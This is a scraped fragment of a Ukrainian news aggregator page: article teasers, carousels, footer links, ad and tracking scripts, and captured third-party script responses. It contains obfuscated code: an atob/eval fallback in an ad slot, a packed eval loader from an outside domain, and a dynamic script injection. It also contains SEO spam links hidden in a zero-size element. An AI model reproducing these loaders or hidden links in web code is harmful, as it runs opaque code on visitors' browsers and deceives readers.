        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599661</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566062</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">447996</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411334</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398059</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1763738957-pid-chas-rozboru-zavaliv-budinku-v-ternopoli-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/5/8/584649954_1280257420808811_6730336995388328921_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763738957-pid-chas-rozboru-zavaliv-budinku-v-ternopoli-ryatuvalniki.html">Під час розбору завалів будинку в Тернополі рятувальники знайшли двох котиків. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1763720855-tretya-doba-avariyno-poshukovih-robit-u-ternopoli-kilkist.html">
                                        <img src="//uainfo.org/static/img/5/8/586212303_1209182041351824_1456771663671699810_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763720855-tretya-doba-avariyno-poshukovih-robit-u-ternopoli-kilkist.html">Третя доба аварійно-пошукових робіт у Тернополі: кількість загиблих зросла до 31 людини</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1763706093-28-zagiblih-u-ternopoli-trivae-rozbir-zavaliv-pislya-vorozhogo.html">
                                        <img src="//uainfo.org/static/img/5/8/585886004_1279953927505827_7563851275449469346_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763706093-28-zagiblih-u-ternopoli-trivae-rozbir-zavaliv-pislya-vorozhogo.html">28 загиблих: у Тернополі триває розбір завалів після ворожого удару</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1763707879-rf-atakuvala-zaporizhzhya-ta-odesu-e-zagibli-y-poraneni-poshkodzheno.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26455_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763707879-rf-atakuvala-zaporizhzhya-ta-odesu-e-zagibli-y-poraneni-poshkodzheno.html">РФ атакувала Запоріжжя та Одесу: є загиблі й поранені, пошкоджено інфраструктуру. ФОТО. ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1763647886-u-dsns-rozpovili-pro-hid-poshukovo-ryatuvalnih-robit-u-ternopoli-blizko.html">
                                        <img src="//uainfo.org/static/img/5/8/584746303_1279374267563793_6289055236722951717_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763647886-u-dsns-rozpovili-pro-hid-poshukovo-ryatuvalnih-robit-u-ternopoli-blizko.html">У ДСНС розповіли про хід пошуково-рятувальних робіт у Тернополі: близько 20 осіб досі вважаються зниклими</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1763725138-legendarna-istoriya-igrashok-povertaetsya-viyshov-tizer.html">
                                    <img src="//uainfo.org/static/img/t/a/target_instagram_teaser_poster_ukraine_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763725138-legendarna-istoriya-igrashok-povertaetsya-viyshov-tizer.html">Легендарна "Історія іграшок" повертається: вийшов тизер нової частини анімації</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1763738957-pid-chas-rozboru-zavaliv-budinku-v-ternopoli-ryatuvalniki.html">
                                    <img src="//uainfo.org/static/img/5/8/584649954_1280257420808811_6730336995388328921_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763738957-pid-chas-rozboru-zavaliv-budinku-v-ternopoli-ryatuvalniki.html">Під час розбору завалів будинку в Тернополі рятувальники знайшли двох котиків. ФОТО, ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1763737325-zelenskiy-vistupiv-zi-zvernennya-do-ukrayinskogo-narodu.html">
                                    <img src="//uainfo.org/static/img/_/z/_zvernennya_14_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763737325-zelenskiy-vistupiv-zi-zvernennya-do-ukrayinskogo-narodu.html">Зеленський виступив зі зверненням до українського народу</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1763731080-droni-gur-urazili-gelikopter-ka-27-ta-chotiri-dorogovartisni.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26464_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763731080-droni-gur-urazili-gelikopter-ka-27-ta-chotiri-dorogovartisni.html">Дрони ГУР уразили гелікоптер Ка-27 та чотири дороговартісні РЛС росіян у Криму. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1763711401-bezperervni-doshchi-ta-poveni-u-v-etnami-zabrali-zhittya-41-lyudini-.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26456_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763711401-bezperervni-doshchi-ta-poveni-u-v-etnami-zabrali-zhittya-41-lyudini-.html">Безперервні дощі та повені у В’єтнамі забрали життя 41 людини, є зниклі безвісти. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1763707879-rf-atakuvala-zaporizhzhya-ta-odesu-e-zagibli-y-poraneni-poshkodzheno.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26455_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763707879-rf-atakuvala-zaporizhzhya-ta-odesu-e-zagibli-y-poraneni-poshkodzheno.html">РФ атакувала Запоріжжя та Одесу: є загиблі й поранені, пошкоджено інфраструктуру. ФОТО. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438774-avtor-sasha-mor.html">
                                    <img src="//uainfo.org/static/img/5/7/576324526_1382504580262490_4618962384484583167_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438806-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/5/7/577058113_26553830417553060_3385261167458848415_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438732-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/7/572475783_32458901967089711_2697766052749518930_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438745-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/6/569402325_32522769890702918_5503498756099963580_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918942-dzherelo-yasno.html">
                                    <img src="//uainfo.org/static/img/_/_/____40655_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#7603171f1810195819041136111b171f1a5815191b"><span class="__cf_email__" data-cfemail="6a1f0b03040c054405180d2a0d070b030644090507">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1588
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"jWoyfBpYI",30,6,53))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176375481095171
body_size: 396
content:
cb__utl_cb_share_176375481095171('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU0NDczMDQ5MC1vZ2x5YWQtYmxvZ29zZmVyaS12aWQtdWFpbmZvLTE0LWdydWRueWEtMjAxOC5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1763754811932199
body_size: 425
content:
callback__utl_cb_share_1763754811932199([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1544730490-oglyad-blogosferi-vid-uainfo-14-grudnya-2018.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1544730490-oglyad-blogosferi-vid-uainfo-14-grudnya-2018.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])